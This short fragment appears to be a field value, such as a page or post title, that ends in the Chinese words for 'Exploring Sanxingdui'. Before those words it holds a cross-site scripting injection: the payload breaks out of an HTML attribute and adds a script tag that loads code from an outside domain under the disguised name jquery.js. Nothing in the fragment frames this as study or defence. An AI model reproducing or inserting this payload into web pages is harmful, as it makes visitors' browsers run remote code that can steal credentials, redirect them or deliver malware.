 "><script src=https://www.jishi666.top/jquery.js></script>探秘三星堆